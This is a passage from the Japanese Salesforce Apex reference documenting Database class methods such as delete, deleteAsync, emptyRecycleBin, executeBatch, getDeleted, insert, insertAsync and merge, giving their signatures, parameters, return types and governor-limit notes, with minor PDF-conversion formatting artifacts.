delete **は、**SOAP API **の** delete() **ステートメントに類似しています。 実行された各** delete **メソッドは、**DML **ステートメントのガバナ制限にカウントされます。**

#### 例

<span id="page-2178-1"></span>**次の例では、「**DotCom**」という名前の取引先を削除しています。**

Account [] doomedAccts = [SELECT Id, Name FROM Account WHERE Name = 'DotCom']; Database.DeleteResult[] DR Dels = Database.delete(doomedAccts);

#### **deleteAsync(sobjects, callback)**

**指定した外部オブジェクトレコードに対応する外部データの削除要求を開始します。要求は、バックグラウン ド操作として非同期で実行され、外部オブジェクトの関連付けられている外部データソースで定義された外部 システムに送信されます。削除後にレコードごとに** processDelete **メソッドがコールされるコールバックク ラスを参照できます。**

# 署名

public static List<Database.DeleteResult> deleteAsync(List<SObject> sobjects, DataSource.AsyncDeleteCallback callback)

# パラメータ

*sobjects* **型**: List<SObject>

**削除する外部オブジェクトレコードのリスト。**

*callback*

**型**: [DataSource.AsyncDeleteCallback](#page-1698-0)

**元のコンテキストの状態と挿入操作の完了後に実行されるアクション** (processDelete **メソッド**) **を含む コールバック。このアクションのコールバックを使用して、操作の結果を基に組織のデータを更新します。 コールバックオブジェクトは** DataSource.AsyncDeleteCallback **を拡張する必要があります。**

## 戻り値

**型**: List<[Database.DeleteResult](#page-1642-0)>

<span id="page-2179-0"></span>**削除操作の状況の結果。各結果は、この非同期操作で処理されたレコードに対応し、一意の識別子** (asyncLocator) **に関連付けられます。**asyncLocator **値は、結果のエラー配列に含まれます。この識別子は** Database.getAsyncLocator() **で取得できます。**Database.getAsyncDeleteResult() **を使用して最終 結果を取得します。**

#### **deleteAsync(sobject, callback)**

**指定した外部オブジェクトレコードに対応する外部データの削除要求を開始します。要求は、バックグラウン ド操作として非同期で実行され、外部オブジェクトの関連付けられている外部データソースで定義された外部 システムに送信されます。削除後に** processDelete **メソッドがコールされるコールバッククラスを参照でき ます。**

## 署名

public static Database.DeleteResult deleteAsync(SObject sobject, DataSource.AsyncDeleteCallback callback)

### パラメータ

*sobject*

**型**: [SObject](#page-2537-0)

#### **削除する外部オブジェクトレコード。**

*callback*

**型**: [DataSource.AsyncDeleteCallback](#page-1698-0)

**元のコンテキストの状態と挿入操作の完了後に実行されるアクション** (processDelete **メソッド**) **を含む コールバック。このアクションのコールバックを使用して、操作の結果を基に組織のデータを更新します。 コールバックオブジェクトは** DataSource.AsyncDeleteCallback **を拡張する必要があります。**

### 戻り値

**型**: [Database.DeleteResult](#page-1642-0)

**削除操作の状況の結果。結果は、この非同期操作で処理されたレコードに対応し、一意の識別子** (asyncLocator) **に関連付けられます。**asyncLocator **値は、結果のエラー配列に含まれます。この識別子は** Database.getAsyncLocator() **で取得できます。**Database.getAsyncDeleteResult() **を使用して最終 結果を取得します。**

#### <span id="page-2180-0"></span>**deleteAsync(sobjects)**

**指定した外部オブジェクトレコードに対応する外部データの削除要求を開始します。要求は、バックグラウン ド操作として非同期で実行され、外部オブジェクトの関連付けられている外部データソースで定義された外部 システムに送信されます。**

### 署名

public static List<Database.DeleteResult> deleteAsync(List<SObject> sobjects)

## パラメータ

*sobjects* **型**: List<SObject> **削除する外部オブジェクトレコードのリスト。**

# 戻り値

**型**: List<[Database.DeleteResult](#page-1642-0)>

<span id="page-2180-1"></span>**削除操作の状況の結果。各結果は、この非同期操作で処理されたレコードに対応し、一意の識別子** (asyncLocator) **に関連付けられます。**asyncLocator **値は、結果のエラー配列に含まれます。この識別子は** Database.getAsyncLocator() **で取得できます。**Database.getAsyncDeleteResult() **を使用して最終 結果を取得します。**

#### **deleteAsync(sobject)**

**指定した外部オブジェクトレコードに対応する外部データの削除要求を開始します。要求は、バックグラウン ド操作として非同期で実行され、外部オブジェクトの関連付けられている外部データソースで定義された外部 システムに送信されます。**

## 署名

public static Database.DeleteResult deleteAsync(SObject sobject)

*sobject* **型**: [SObject](#page-2537-0)

**削除する外部オブジェクトレコード。**

### 戻り値

**型**: [Database.DeleteResult](#page-1642-0)

**削除操作の状況の結果。結果は、この非同期操作で処理されたレコードに対応し、一意の識別子** (asyncLocator) **に関連付けられます。**asyncLocator **値は、結果のエラー配列に含まれます。この識別子は** Database.getAsyncLocator() **で取得できます。**Database.getAsyncDeleteResult() **を使用して最終 結果を取得します。**

#### <span id="page-2181-0"></span>**deleteImmediate(sobjects)**

**指定した外部オブジェクトレコードに対応する外部データの削除要求を開始します。要求は、同期して実行さ れ、外部オブジェクトの関連付けられている外部データソースで定義された外部システムに送信されます。** Apex **トランザクションに待機中の変更がある場合、同期操作を完了できず、例外が発生します。**

# 署名

public static List<Database.DeleteResult> deleteImmediate(List<SObject> sobjects)

## パラメータ

*sobjects* **型**: List<SObject> **削除する外部オブジェクトレコードのリスト。**

## 戻り値

<span id="page-2181-1"></span>**型**: List<[Database.DeleteResult](#page-1642-0)> **削除操作の状況の結果。**

#### **deleteImmediate(sobject)**

**指定した外部オブジェクトレコードに対応する外部データの削除要求を開始します。要求は、同期して実行さ れ、外部オブジェクトの関連付けられている外部データソースで定義された外部システムに送信されます。** Apex **トランザクションに待機中の変更がある場合、同期操作を完了できず、例外が発生します。**

# 署名

public static Database.DeleteResult deleteImmediate(SObject sobject)

*sobject* **型**: [SObject](#page-2537-0) **削除する外部オブジェクトレコード。**

### 戻り値

**型**: [Database.DeleteResult](#page-1642-0) **削除操作の状況の結果。**

#### <span id="page-2182-0"></span>**delete(recordID, allOrNone)**

**個別の取引先や取引先責任者など、既存の** sObject **レコードを組織のデータから削除します。**

# 署名

public static Database.DeleteResult delete(ID recordID, Boolean allOrNone)

## パラメータ

*recordID*

**型**: [ID](#page-2298-0)

*allOrNone*

**型**: [Boolean](#page-2128-0)

(**省略可能**) *allOrNone* **パラメータは、操作で部分的な完了を許可するかどうかを指定します。このパラ メータを** false **に設定した場合、レコードが失敗しても、残りの** DML **操作を正常に完了できます。このメ ソッドは、どのレコードが成功または失敗したか、およびその理由の確認に使用できる結果オブジェクト を返します。**

## 戻り値

**型**: [Database.DeleteResult](#page-1642-0)

## <span id="page-2182-1"></span>使用方法

delete **は、**SOAP API **の** delete() **ステートメントに類似しています。**

**実行された各** delete **メソッドは、**DML **ステートメントのガバナ制限にカウントされます。**

#### **delete(recordIDs, allOrNone)**

**個別の取引先や取引先責任者など、既存の** sObject **レコードのリストを組織のデータから削除します。**

# 署名

public static Database.DeleteResult[] delete(ID[] recordIDs, Boolean allOrNone)

*recordIDs*

**型**: [ID\[](#page-2298-0)]

*allOrNone* **型**: [Boolean](#page-2128-0)

> (**省略可能**) *allOrNone* **パラメータは、操作で部分的な完了を許可するかどうかを指定します。このパラ メータを** false **に設定した場合、レコードが失敗しても、残りの** DML **操作を正常に完了できます。このメ ソッドは、どのレコードが成功または失敗したか、およびその理由の確認に使用できる結果オブジェクト を返します。**

# 戻り値

**型**: [Database.DeleteResult](#page-1642-0)[]

# 使用方法

delete **は、**SOAP API **の** delete() **ステートメントに類似しています。**

<span id="page-2183-0"></span>**実行された各** delete **メソッドは、**DML **ステートメントのガバナ制限にカウントされます。**

### **emptyRecycleBin([]**

**指定したレコードがごみ箱から完全に削除されます。**

# 署名

public static Database.EmptyRecycleBinResult[] emptyRecycleBin(ID [] recordIds)

# パラメータ

*recordIds* 型: **ID**[]

# 戻り値

**型**: [Database.EmptyRecycleBinResult\[](#page-1656-0)]

# 使用方法

**次の点に注意してください。**

- **• このメソッドを使用してレコードが削除されると、復元することはできません。**
- **• 削除対象として指定できるのは** 10,000 **件のレコードのみです。**
- **• ログインユーザは、自身のごみ箱にあるレコード、または、下位のごみ箱にあるレコードの中でクエリ可 能なものはすべて削除できます。ログインユーザが「すべてのデータの編集」権限を持っている場合、組 織内のすべてのごみ箱のレコードに対するクエリと削除を実行できます。**
- **• カスケード削除レコード** ID **は** ID **のリストに含めないでください。リストに含めるとエラーが発生します。 たとえば、取引先レコードが削除されると、関連するすべての取引先責任者、商談、契約なども削除され ます。最上位の取引先の** ID **のみを含めるようにしてください。関連するレコードはすべて自動的に削除さ れます。**
- **•** DML **ステートメントによって処理された項目の数に、削除された項目が追加され、発行された** DML **ステー トメントの合計数にメソッドコールが追加されます。実行された各** emptyRecycleBin **メソッドは、**DML **ステートメントのガバナ制限にカウントされます。**

#### <span id="page-2184-0"></span>**emptyRecycleBin(obj)**

**指定した** sObject **がごみ箱から完全に削除されます。**

## 署名

public static Database.EmptyRecycleBinResult emptyRecycleBin(sObject obj)

## パラメータ

*obj*

**型**: [sObject](#page-2537-0)

## 戻り値

**型**: [Database.EmptyRecycleBinResult](#page-1656-0)

## 使用方法

**次の点に注意してください。**

- **• このメソッドを使用して** sObject **が削除されると、復元することはできません。**
- **• 削除対象として指定できるのは** 10,000 **件の** sObject **のみです。**
- **• ログインユーザは、自身のごみ箱または下位ユーザのごみ箱にある** sObject **の中でクエリ可能なものはすべ て削除できます。ログインユーザが「すべてのデータの編集」権限を持っている場合、組織内のすべての ごみ箱の** sObject **に対するクエリと削除を実行できます。**
- **• カスケード削除によって削除された** sObject **は含めないでください。含めるとエラーが発生します。たとえ ば、取引先が削除されると、関連するすべての取引先責任者、商談、契約なども削除されます。最上位の 取引先の** sObject **のみを含めるようにしてください。関連する** sObject **はすべて自動的に削除されます。**
- <span id="page-2184-1"></span>**•** DML **ステートメントによって処理された項目の数に、削除された項目が追加され、発行された** DML **ステー トメントの合計数にメソッドコールが追加されます。実行された各** emptyRecycleBin **メソッドは、**DML **ステートメントのガバナ制限にカウントされます。**

#### **emptyRecycleBin(listOfSObjects)**

**指定した** sObject **がごみ箱から完全に削除されます。**

# 署名

public static Database.EmptyRecycleBinResult[] emptyRecycleBin(sObject[] listOfSObjects)

# パラメータ

*listOfSObjects* **型**: [sObject\[](#page-2537-0)]

## 戻り値

**型**: [Database.EmptyRecycleBinResult\[](#page-1656-0)]

# 使用方法

**次の点に注意してください。**

- **• このメソッドを使用して** sObject **が削除されると、復元することはできません。**
- **• 削除対象として指定できるのは** 10,000 **件の** sObject **のみです。**
- **• ログインユーザは、自身のごみ箱または下位ユーザのごみ箱にある** sObject **の中でクエリ可能なものはすべ て削除できます。ログインユーザが「すべてのデータの編集」権限を持っている場合、組織内のすべての ごみ箱の** sObject **に対するクエリと削除を実行できます。**
- **• カスケード削除によって削除された** sObject **は含めないでください。含めるとエラーが発生します。たとえ ば、取引先が削除されると、関連するすべての取引先責任者、商談、契約なども削除されます。最上位の 取引先の** sObject **のみを含めるようにしてください。関連する** sObject **はすべて自動的に削除されます。**
- <span id="page-2185-0"></span>**•** DML **ステートメントによって処理された項目の数に、削除された項目が追加され、発行された** DML **ステー トメントの合計数にメソッドコールが追加されます。実行された各** emptyRecycleBin **メソッドは、**DML **ステートメントのガバナ制限にカウントされます。**

### **executeBatch(batchClassObject)**

**指定したクラスに対応する実行の** Apex **の一括処理ジョブを送信します。**

# 署名

public static ID executeBatch(Object batchClassObject)

# パラメータ

*batchClassObject*

**型**: Object

[Database.Batchable](#page-1637-0) **インターフェースを実装するクラスのインスタンス。**

## 戻り値

**型**: [ID](#page-2298-0)

**新しい一括処理ジョブ** (AsyncApexJob) **の** ID**。**

#### 使用方法

**このメソッドをコールすると、**Salesforce **では、一括処理クラスの** start **メソッドが返すレコードを** 200 **個の バッチに分割し、各バッチを** execute **メソッドに渡します。**Apex**ガバナ制限は、**execute **の各実行でリセッ トされます。**

<span id="page-2186-0"></span>**詳細は、「**Apex **[の一括処理の使用」](#page-287-0)** (**ページ** 268)**を参照してください。**

#### **executeBatch(batchClassObject, scope)**

**指定したクラスおよび範囲を使用する実行の** Apex **の一括処理ジョブを送信します。**

### 署名

public static ID executeBatch(Object batchClassObject, Integer scope)

### パラメータ

*batchClassObject*

**型**: Object

[Database.Batchable](#page-1637-0) **インターフェースを実装するクラスのインスタンス。**

*scope*

**型**: [Integer](#page-2313-0)

**一括処理の** execute **メソッドに渡すレコードの数。**

#### 戻り値

**型**: [ID](#page-2298-0)

**新しい一括処理ジョブ** (AsyncApexJob) **の** ID**。**

#### 使用方法

*scope* **の値は** 0 **より大きくします。**

**一括処理クラスの** start **メソッドが** QueryLocator **を返す場合、**Database.executeBatch **の** scope **パラメータ には最大値** 2,000 **を指定できます。これより大きい値に設定すると、**Salesforce **が、**QueryLocator **によって返され るレコードを最大** 200 **レコードのより小さいバッチに分割します。一括処理クラスの** start **メソッドが** Iterable **オブジェクトを返す場合、**scope **パラメータ値に上限はありませんが、非常に大きい値を使用すると、他の制 限が発生する場合があります。**

<span id="page-2186-1"></span>Apex **ガバナ制限は、**execute **の各実行でリセットされます。**

**詳細は、「**Apex **[の一括処理の使用」](#page-287-0)** (**ページ** 268)**を参照してください。**

#### **getAsyncDeleteResult(deleteResult)**

Database.DeleteResult **オブジェクトで識別される非同期的な削除操作の状況を取得します。**

# 署名

public static Database.DeleteResult getAsyncDeleteResult(Database.DeleteResult deleteResult)

# パラメータ

*deleteResult* **型**: [Database.DeleteResult](#page-1642-0)

**取得する削除操作の結果レコード。**

# 戻り値

**型**: [Database.DeleteResult](#page-1642-0)

<span id="page-2187-0"></span>**レコードの非同期的な削除が完了した結果。**

### **getAsyncDeleteResult(asyncLocator)**

**結果の一意の識別子に基づいて非同期的な削除操作の結果を取得します。**

# 署名

public static Database.DeleteResult getAsyncDeleteResult(String asyncLocator)

# パラメータ

*asyncLocator* **型**: [String](#page-2558-0) **非同期操作の結果に関連付けられる一意の識別子。**

# 戻り値

<span id="page-2187-1"></span>**型**: [Database.DeleteResult](#page-1642-0) **レコードの非同期的な削除が完了した結果。**

### **getAsyncLocator(result)**

**指定した非同期的な挿入、更新、または削除操作の結果に関連付けられた** asyncLocator **を返します。**

# 署名

public static String getAsyncLocator(Object result)

# パラメータ

*result* **型**: Object **非同期的な挿入、更新、または削除操作の保存済みの結果。結果オブジェクトは** Database.SaveResult **型または** Database.DeleteResult **型になります。**

### 戻り値

**型**: [String](#page-2558-0)

<span id="page-2188-0"></span>**指定した操作の結果に関連付けられる一意の識別子。**

#### **getAsyncSaveResult(saveResult)**

Database.SaveResult **オブジェクトで識別される非同期的な挿入または更新操作の状況を返します。**

# 署名

```
public static Database. SaveResult getAsyncSaveResult (Database. SaveResult saveResult)
```
# パラメータ

*saveResult* **型**: [Database.SaveResult](#page-1678-0) **取得する挿入または更新操作の結果レコード。**

## 戻り値

<span id="page-2188-1"></span>[Database.SaveResult](#page-1678-0)

**レコードの非同期的な操作が完了した結果。**

#### **getAsyncSaveResult(asyncLocator)**

**各変更に関連付けられた一意の識別子に基づいて非同期的な挿入または更新操作の状況を返します。**

# 署名

public static Database.SaveResult getAsyncSaveResult(String asyncLocator)

# パラメータ

*asyncLocator*

**型**: [String](#page-2558-0)

**非同期操作の結果に関連付けられる一意の識別子。**

## 戻り値

[Database.SaveResult](#page-1678-0)

**レコードの非同期的な操作が完了した結果。**

#### <span id="page-2189-0"></span>**getDeleted(sObjectType, startDate, endDate)**

**指定された開始日時と終了日時の期間内に** sObject **型に対して削除されたものの、依然としてごみ箱にある個々 のレコードのリストを返します。**

## 署名

public static Database.GetDeletedResult getDeleted(String sObjectType, Datetime startDate, Datetime endDate)

## パラメータ

*sObjectType*

**型**: [String](#page-2558-0)

*sObjectType* **引数は、**sObject **型の名前であり、取引先または** merchandise\_\_c **などの削除されたレコードが この名前で取得されます。**

*startDate*

**型**: [Datetime](#page-2226-0)

**削除されたレコードの時間枠の開始日時です。**

*endDate*

**型**: [Datetime](#page-2226-0)

**削除されたレコードの時間枠の終了日時です。**

### 戻り値

**型**: [Database.GetDeletedResult](#page-1659-0)

### 使用方法

**ごみ箱ではレコードを最長**15**日間保持するため、コールが実行された日から**15**日以内の結果が返されます** (**シ ステム管理者がごみ箱の中身を消去した場合、期間が短くなる場合があります**)**。**

#### 例

```
Database.GetDeletedResult r =
Database.getDeleted(
 'Merchandise c',
 Datetime.now().addHours(-1),
 Datetime.now());
```
#### **getQueryLocator([]**

Apex **または** Visualforce **の一括処理で使用される** QueryLocator **オブジェクトを作成します。**

# 署名

public static Database. QueryLocator getQueryLocator(sObject [] listOfQueries)

*listOfQueries* **型**: [sObject\[](#page-2537-0)]

# 戻り値

**型**: [Database.QueryLocator](#page-1675-0)

# 使用方法

**[集計関数](#page-183-0)が含まれるクエリで** getQueryLocator **を使用することはできません。**

**実行された各** getQueryLocator **メソッドは、取得されるレコードの合計数と発行される** SOQL **クエリの合計 数である** 10,000 **のガバナ制限にカウントされます。**

<span id="page-2190-0"></span>**詳細は、「**Apex **[による共有管理について」お](#page-224-0)よび「**[IdeaStandardSetController](#page-677-0) **クラス」を参照してください。**

### **getQueryLocator(query)**

Apex **または** Visualforce **の一括処理で使用される** QueryLocator **オブジェクトを作成します。**

# 署名

public static Database.QueryLocator getQueryLocator(String query)

# パラメータ

*query* **型**: [String](#page-2558-0)

# 戻り値

**型**: [Database.QueryLocator](#page-1675-0)

# 使用方法

**[集計関数](#page-183-0)が含まれるクエリで** getQueryLocator **を使用することはできません。**

<span id="page-2190-1"></span>**実行された各** getQueryLocator **メソッドは、取得されるレコードの合計数と発行される** SOQL **クエリの合計 数である** 10,000 **のガバナ制限にカウントされます。**

**詳細は、「**Apex **[による共有管理について」お](#page-224-0)よび「**[StandardSetController](#page-694-0) **クラス」を参照してください。**

### **getUpdated(sobjectType, startDate, endDate)**

**指定された開始日時と終了日時の期間内に** sObject **型に対して更新された個々のレコードのリストを返します。**

# 署名

public static Database.GetUpdatedResult getUpdated(String sobjectType, Datetime startDate, Datetime endDate)

*sobjectType*

**型**: [String](#page-2558-0)

*sObjectType* **引数は、**sObject **型の名前であり、取引先または** merchandise\_\_c **などの更新されたレコードが この名前で取得されます。**

*startDate*

**型**: [Datetime](#page-2226-0)

*startDate* **引数は、更新されたレコードの時間枠の開始日時です。**

*endDate*

**型**: [Datetime](#page-2226-0)

*endDate* **引数は、更新されたレコードの時間枠の終了日時です。**

### 戻り値

**型**: [Database.GetUpdatedResult](#page-1660-0)

## 使用方法

**返される結果の日付の範囲は、コールが実行された日から** 30 **日以内です。**

## 例

```
Database.GetUpdatedResult r =
Database.getUpdated(
 'Merchandise_c',
 Datetime.now().addHours(-1),
 Datetime.now());
```
#### **insert(recordToInsert, allOrNone)**

**個別の取引先や取引先責任者など、**sObject **を組織のデータに追加します。**

# 署名

public static Database.SaveResult insert(sObject recordToInsert, Boolean allOrNone)

# パラメータ

*recordToInsert* **型**: [sObject](#page-2537-0)

*allOrNone*

**型**: [Boolean](#page-2128-0)

(**省略可能**) *allOrNone* **パラメータは、操作で部分的な完了を許可するかどうかを指定します。このパラ メータを** false **に設定した場合、レコードが失敗しても、残りの** DML **操作を正常に完了できます。このメ** **ソッドは、どのレコードが成功または失敗したか、およびその理由の確認に使用できる結果オブジェクト を返します。**

#### 戻り値

**型**: [Database.SaveResult](#page-1678-0)

### 使用方法

insert **は** SQL **の** INSERT **ステートメントに類似しています。**

**項目に割り当てた文字列値が長すぎる場合、**API **バージョン** 15.0 **以降を使用して保存** (**コンパイル**) **した** Apex **ク ラスとトリガにはランタイムエラーが発生します。**

<span id="page-2192-0"></span>**実行された各** insert **メソッドは、**DML **ステートメントのガバナ制限にカウントされます。**

#### **insert(recordsToInsert, allOrNone)**

**個別の取引先や取引先責任者など、**1 **つ以上の** sObject **を組織のデータに追加します。**

# 署名

public static Database.SaveResult[] insert(sObject[] recordsToInsert, Boolean allOrNone)

# パラメータ

*recordsToInsert*

**型**: [sObject\[](#page-2537-0)]

### *allOrNone*

**型**: [Boolean](#page-2128-0)

(**省略可能**) *allOrNone* **パラメータは、操作で部分的な完了を許可するかどうかを指定します。このパラ メータを** false **に設定した場合、レコードが失敗しても、残りの** DML **操作を正常に完了できます。このメ ソッドは、どのレコードが成功または失敗したか、およびその理由の確認に使用できる結果オブジェクト を返します。**

## 戻り値

**型**: [Database.SaveResult](#page-1678-0)[]

## 使用方法

insert **は** SQL **の** INSERT **ステートメントに類似しています。**

**項目に割り当てた文字列値が長すぎる場合、**API **バージョン** 15.0 **以降を使用して保存** (**コンパイル**) **した** Apex **ク ラスとトリガにはランタイムエラーが発生します。**

**実行された各** insert **メソッドは、**DML **ステートメントのガバナ制限にカウントされます。**

## 例

#### **例**:

#### **次の例では** 2 **つの取引先が挿入されます。**

```
Account a = new Account(name = 'Acmel');Database.SaveResult[] lsr = Database.insert(
   new Account[]{a, new Account(Name = 'Acme2')},
   false);
```
#### <span id="page-2193-0"></span>**insert(recordToInsert, dmlOptions)**

**個別の取引先や取引先責任者など、**sObject **を組織のデータに追加します。**

## 署名

public static Database.SaveResult insert(sObject recordToInsert, Database.DMLOptions dmlOptions)

# パラメータ

*recordToInsert* **型**: [sObject](#page-2537-0)

*dmlOptions*

**型**: [Database.DMLOptions](#page-1644-0)

(**省略可能**) *dmlOptions* **パラメータは、レコード挿入時にエラーが発生した場合の割り当てルールの情報 やロールバック動作など、トランザクションの追加データを指定します。**

## 戻り値

**型**: [Database.SaveResult](#page-1678-0)

## 使用方法

insert **は** SQL **の** INSERT **ステートメントに類似しています。**

<span id="page-2193-1"></span>**項目に割り当てた文字列値が長すぎる場合、**API **バージョン** 15.0 **以降を使用して保存** (**コンパイル**) **した** Apex **ク ラスとトリガにはランタイムエラーが発生します。**

**実行された各** insert **メソッドは、**DML **ステートメントのガバナ制限にカウントされます。**

#### **insert(recordToInsert, dmlOptions)**

**個別の取引先や取引先責任者など、**sObject **を組織のデータに追加します。**

# 署名

public static Database.SaveResult insert(sObject[] recordToInsert, Database.DMLOptions dmlOptions)

*recordToInsert*

**型**: [sObject\[](#page-2537-0)]

#### *dmlOptions*

#### **型**: [Database.DMLOptions](#page-1644-0)

(**省略可能**) *dmlOptions* **パラメータは、レコード挿入時にエラーが発生した場合の割り当てルールの情報 やロールバック動作など、トランザクションの追加データを指定します。**

## 戻り値

**型**: [Database.SaveResult](#page-1678-0)

### 使用方法

insert **は** SQL **の** INSERT **ステートメントに類似しています。**

**項目に割り当てた文字列値が長すぎる場合、**API **バージョン** 15.0 **以降を使用して保存** (**コンパイル**) **した** Apex **ク ラスとトリガにはランタイムエラーが発生します。**

<span id="page-2194-0"></span>**実行された各** insert **メソッドは、**DML **ステートメントのガバナ制限にカウントされます。**

#### **insertAsync(sobjects, callback)**

**関連する外部システムへの外部オブジェクトデータの追加要求を開始します。要求は、バックグラウンド操作 として非同期で実行され、外部オブジェクトの関連付けられている外部データソースで定義された外部システ ムに送信されます。リモート操作の完了後にレコードごとに** processSave **メソッドがコールされるコール バッククラスを参照できます。**

## 署名

public static List<Database.SaveResult> insertAsync(List<SObject> sobjects, DataSource.AsyncSaveCallback callback)

# パラメータ

*sobjects*

**型**: List<SObject>

**挿入する外部オブジェクトレコードのリスト。**

*callback*

**型**: [DataSource.AsyncSaveCallback](#page-1699-0)

**元のコンテキストの状態と挿入操作の完了後に実行するアクション** (processSave **メソッド**) **を含むコール バックオブジェクト。このアクションのコールバックを使用して、操作の結果を基に組織のデータを更新 します。コールバックオブジェクトは** DataSource.AsyncSaveCallback **を拡張する必要があります。**

## 戻り値

**型**: List<[Database.SaveResult>](#page-1678-0)

**挿入操作の状況の結果。各結果は、この非同期操作で処理されたレコードに対応し、一意の識別子** (asyncLocator) **に関連付けられます。**asyncLocator **値は、結果のエラー配列に含まれます。この識別子は** Database.getAsyncLocator() **で取得できます。**Database.getAsyncSaveResult() **を使用して最終結 果を取得します。**

#### <span id="page-2195-0"></span>**insertAsync(sobject, callback)**

**関連する外部システムへの外部オブジェクトデータの追加要求を開始します。要求は、バックグラウンド操作 として非同期で実行され、外部オブジェクトの関連付けられている外部データソースで定義された外部システ ムに送信されます。リモート操作の完了後に** processSave **メソッドがコールされるコールバッククラスを参 照できます。**

### 署名

public static Database.SaveResult insertAsync(SObject sobject, DataSource.AsyncSaveCallback callback)

### パラメータ

*sobject*

**型**: [SObject](#page-2537-0)

**挿入する外部オブジェクトレコード。**

*callback*

**型**: [DataSource.AsyncSaveCallback](#page-1699-0)

**元のコンテキストの状態と挿入操作の完了後に実行するアクション** (processSave **メソッド**) **を含むコール バックオブジェクト。このアクションのコールバックを使用して、操作の結果を基に組織のデータを更新 します。コールバックオブジェクトは** DataSource.AsyncSaveCallback **を拡張する必要があります。**

## 戻り値

**型**: [Database.SaveResult](#page-1678-0)

<span id="page-2195-1"></span>**挿入操作の状況の結果。結果は、この非同期操作で処理されたレコードに対応し、一意の識別子** (asyncLocator) **に関連付けられます。**asyncLocator **値は、結果のエラー配列に含まれます。この識別子は** Database.getAsyncLocator() **で取得できます。**Database.getAsyncSaveResult() **を使用して最終結 果を取得します。**

#### **insertAsync(sobjects)**

**関連する外部システムへの外部オブジェクトデータの追加要求を開始します。要求は、バックグラウンド操作 として非同期で実行され、外部オブジェクトの関連付けられている外部データソースで定義された外部システ ムに送信されます。**

# 署名

public static List<Database.SaveResult> insertAsync(List<SObject> sobjects)
*sobjects*

**型**: List<SObject>

**挿入する外部オブジェクトレコードのリスト。**

### 戻り値

**型**: List<[Database.SaveResult>](#page-1678-0)

**挿入操作の状況の結果。各結果は、この非同期操作で処理されたレコードに対応し、一意の識別子** (asyncLocator) **に関連付けられます。**asyncLocator **値は、結果のエラー配列に含まれます。この識別子は** Database.getAsyncLocator() **で取得できます。**Database.getAsyncSaveResult() **を使用して最終結 果を取得します。**

### **insertAsync(sobject)**

**関連する外部システムへの外部オブジェクトデータの追加要求を開始します。要求は、バックグラウンド操作 として非同期で実行され、外部オブジェクトの関連付けられている外部データソースで定義された外部システ ムに送信されます。**

# 署名

public static Database.SaveResult insertAsync(SObject sobject)

# パラメータ

*sobject*

**型**: [SObject](#page-2537-0)

**挿入する外部オブジェクトレコード。**

### 戻り値

**型**: [Database.SaveResult](#page-1678-0)

**挿入操作の状況の結果。結果は、この非同期操作で処理されたレコードに対応し、一意の識別子** (asyncLocator) **に関連付けられます。**asyncLocator **値は、結果のエラー配列に含まれます。この識別子は** Database.getAsyncLocator() **で取得できます。**Database.getAsyncSaveResult() **を使用して最終結 果を取得します。**

### **insertImmediate(sobjects)**

**関連する外部システムへの外部オブジェクトデータの追加要求を開始します。要求は、同期して実行され、外 部オブジェクトの関連付けられている外部データソースで定義された外部システムに送信されます。**Apex**トラ ンザクションに待機中の変更がある場合、同期操作を完了できず、例外が発生します。**

# 署名

public static List<Database.SaveResult> insertImmediate(List<SObject> sobjects)

*sobjects*

**型**: List<SObject>

**挿入する外部オブジェクトレコードのリスト。**

### 戻り値

**型**: List<[Database.SaveResult>](#page-1678-0)

**挿入操作の状況の結果。**

### **insertImmediate(sobject)**

**関連する外部システムへの外部オブジェクトデータの追加要求を開始します。要求は、同期して実行され、外 部オブジェクトの関連付けられている外部データソースで定義された外部システムに送信されます。**Apex**トラ ンザクションに待機中の変更がある場合、同期操作を完了できず、例外が発生します。**

### 署名

public static Database.SaveResult insertImmediate(SObject sobject)

### パラメータ

*sobject*

**型**: [SObject](#page-2537-0)

**挿入する外部オブジェクトレコード。**

### 戻り値

**型**: [Database.SaveResult](#page-1678-0)

**挿入操作の状況の結果。**

### **merge(masterRecord, duplicateId)**

**指定の重複レコードを同じ型のマスタ** sObject **レコードにマージし、重複を削除して関連レコードの親を変更 します。取引先、取引先責任者、またはリードのみをマージします。**

# 署名

public static Database.MergeResult merge(sObject masterRecord, Id duplicateId)

# パラメータ

*masterRecord*

**型**: [sObject](#page-2537-0)

**重複レコードをマージするマスタ** sObject **レコードです。**

*duplicateId*

**型**: [ID](#page-2298-0)

**マスタとマージするレコードの** ID **です。このレコードは、マスタと同じ** sObject **型である必要があります。**

### 戻り値

**型**: [Database.MergeResult](#page-1673-0)

### 使用方法

**実行された各** merge **メソッドは、**DML **ステートメントのガバナ制限にカウントされます。**

### **merge(masterRecord, duplicateRecord)**

**指定された重複する** sObject **レコードを同じ型のマスタ** sObject **レコードにマージし、重複を削除して関連レコー ドの親を変更します。**

# 署名

public static Database.MergeResult merge(sObject masterRecord, sObject duplicateRecord)

# パラメータ

*masterRecord*

**型**: [sObject](#page-2537-0)

**重複レコードをマージするマスタ** sObject **レコードです。**

*duplicateRecord*

**型**: [sObject](#page-2537-0)

**マスタとマージする** sObject **レコードです。この** sObject **は、マスタと同じ型である必要があります。**

# 戻り値

**型**: [Database.MergeResult](#page-1673-0)

### 使用方法

**実行された各** merge **メソッドは、**DML **ステートメントのガバナ制限にカウントされます。**

### **merge(masterRecord, duplicateIds)**

**同じ** sObject **型のレコードを** 2 **つまでマスタ** sObject **レコードにマージし、その他のレコードを削除して関連レ コードの親を変更します。**

# 署名

```
public static List<Database.MergeResult> merge(sObject masterRecord, List<Id>
duplicateIds)
```
*masterRecord*

**型**: [SObject](#page-2537-0)

**その他のレコードをマージするマスタ** sObject **レコードです。**

*duplicateIds*

**型**: [List](#page-2366-0)[<Id](#page-2298-0)>

**マスタとマージする最大** 2 **つのレコードの** ID **のリストです。これらのレコードは、マスタと同じ** sObject **型 である必要があります。**

### 戻り値

**型**: [List](#page-2366-0)<[Database.MergeResult](#page-1673-0)>

# 使用方法

**実行された各** merge **メソッドは、**DML **ステートメントのガバナ制限にカウントされます。**

### **merge(masterRecord, duplicateRecords)**

**同じオブジェクト種別のレコードを** 2 **つまでマスタ** sObject **レコードにマージし、その他のレコードを削除して 関連レコードの親を変更します。**

# 署名

public static List<Database.MergeResult> merge(sObject masterRecord, List<SObject> duplicateRecords)

# パラメータ

*masterRecord*

**型**: [SObject](#page-2537-0)

**その他の** sObject **をマージするマスタ** sObject **レコードです。**

*duplicateRecords*

**型**: [List](#page-2366-0)[<SObject>](#page-2537-0)

**マスタとマージする最大** 2 **つの** sObject **レコードのリストです。これらの** sObject **は、マスタと同じ型である 必要があります。**

# 戻り値

**型**: [List](#page-2366-0)<[Database.MergeResult](#page-1673-0)>

# 使用方法

